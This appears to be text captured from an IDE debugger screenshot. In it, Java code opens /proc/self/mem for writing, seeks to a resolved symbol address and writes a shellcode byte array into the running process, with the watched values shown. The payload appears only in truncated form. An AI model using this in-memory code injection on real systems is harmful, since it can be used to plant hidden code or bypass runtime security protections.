 }
RandomAccessFile fin =new RandomAccessFile( s: "/proc/self/mem", s1: "rw");   fin: RandomAccessFile@5639
fin.seek(sym_java);   sym_java: 140040682675920
fin.write(shellcode);   shellcode: [85, 72, -119, -27, 72, -125, -20, 32, 72, -72, +57 more]
fin.close();
//   debug_show(sym_java,100);
fin =new RandomAccessFile( s: "/proc/self/mem", s1: "rw");
long env= fin.length();   env: 140038616901456   fin: RandomAccessFile@5639
Evaluate
Expression:
Long.toHexString(env)
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "7f5d4803e750"
f value = {char[12]@6329} [7, f, 5, d, 4, 8, 0, 3, e, 7, 5, 0]
f hash = 0